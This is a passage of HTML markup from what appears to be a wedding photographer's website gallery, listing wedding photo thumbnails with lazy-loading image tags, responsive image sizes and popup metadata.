width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-3-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-3-1-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-3-1-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-3-1-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-3-1-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-3-1-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-3-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-4-1.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-4-1.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1281},&quot;post_id&quot;:5219,&quot;title&quot;:&quot;wedding-4&quot;}" data-id="4"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-4-1-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-4-1-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-4-1-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-4-1-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-4-1-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-4-1-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-4-1.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-4-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-4-1-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-4-1-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-4-1-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-4-1-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-4-1-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-4-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-6-1.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-6-1.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5221,&quot;title&quot;:&quot;wedding-6&quot;}" data-id="5"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-6-1-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-6-1-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-6-1-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-6-1-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-6-1-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-6-1-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-6-1.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-6-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-6-1-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-6-1-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-6-1-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-6-1-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-6-1-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-6-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-7-1.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-7-1.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1281},&quot;post_id&quot;:5222,&quot;title&quot;:&quot;wedding-7&quot;}" data-id="6"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-7-1-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-7-1-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-7-1-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-7-1-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-7-1-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-7-1-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-7-1.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-7-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-7-1-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-7-1-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-7-1-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-7-1-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-7-1-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-7-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-8-1.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-8-1.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5223,&quot;title&quot;:&quot;wedding-8&quot;}" data-id="7"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-8-1-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-8-1-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-8-1-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-8-1-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-8-1-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-8-1-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-8-1.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-8-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-8-1-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-8-1-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-8-1-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-8-1-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-8-1-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-8-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-9.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-9.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5224,&quot;title&quot;:&quot;wedding-9&quot;}" data-id="8"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-9-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-9-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-9-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-9-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-9-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-9-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-9.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-9-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-9-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-9-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-9-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-9-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-9-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-9.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-10.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-10.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5225,&quot;title&quot;:&quot;wedding-10&quot;}" data-id="9"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-10-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-10-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-10-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-10-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-10-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-10-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-10.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-10-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-10-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-10-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-10-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-10-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-10-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-10.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-11.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-11.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1281},&quot;post_id&quot;:5226,&quot;title&quot;:&quot;Elegance in Monochrome: A Bride and Her Bridesmaids&quot;}" data-id="10"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-11-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-11-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-11-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-11-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-11-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-11-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-11.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-11-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-11-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-11-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-11-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-11-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-11-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-11.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-12.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-12.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5227,&quot;title&quot;:&quot;wedding-12&quot;}" data-id="11"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-12-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-12-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-12-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-12-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-12-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-12-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-12.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-12-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-12-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-12-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-12-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-12-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-12-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-12.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-13.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-13.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1281},&quot;post_id&quot;:5228,&quot;title&quot;:&quot;wedding-13&quot;}" data-id="12"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-13-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-13-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-13-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-13-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-13-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-13-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-13.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-13-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-13-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-13-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-13-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-13-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-13-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-13.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-14.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-14.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1281},&quot;post_id&quot;:5229,&quot;title&quot;:&quot;wedding-14&quot;}" data-id="13"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-14-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-14-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-14-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-14-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-14-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-14-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-14.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-14-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-14-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-14-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-14-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-14-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-14-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-14.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-15.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-15.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1281},&quot;post_id&quot;:5230,&quot;title&quot;:&quot;Love&#039;s Embrace&quot;}" data-id="14"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-15-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-15-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-15-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-15-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-15-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-15-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-15.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-15-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-15-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-15-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-15-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-15-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-15-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-15.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-16.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-16.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1281},&quot;post_id&quot;:5231,&quot;title&quot;:&quot;wedding-16&quot;}" data-id="15"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-16-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-16-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-16-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-16-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-16-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-16-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-16.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-16-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-16-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-16-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-16-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-16-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-16-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-16.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-17.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-17.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1281},&quot;post_id&quot;:5232,&quot;title&quot;:&quot;wedding-17&quot;}" data-id="16"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-17-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-17-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-17-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-17-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-17-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-17-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-17.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-17-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-17-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-17-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-17-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-17-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-17-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-17.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-18.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-18.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1281},&quot;post_id&quot;:5233,&quot;title&quot;:&quot;wedding-18&quot;}" data-id="17"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-18-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-18-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-18-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-18-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-18-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-18-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-18.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-18-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-18-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-18-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-18-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-18-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-18-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-18.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" 